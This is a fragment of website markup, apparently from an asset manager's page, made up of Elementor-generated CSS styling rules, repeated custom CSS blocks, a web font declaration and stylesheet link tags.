1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8587 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-8587 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-6878 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-6878 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6878 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-6878 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-6878 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-6878 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-6878 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-6878 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-6878 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-6878 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-6878 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-6878 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6878 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-6878 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-6878 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-6878 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-6878 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-6878 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-6878 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-6878 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-6878 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769763187' type='text/css' media='all' />
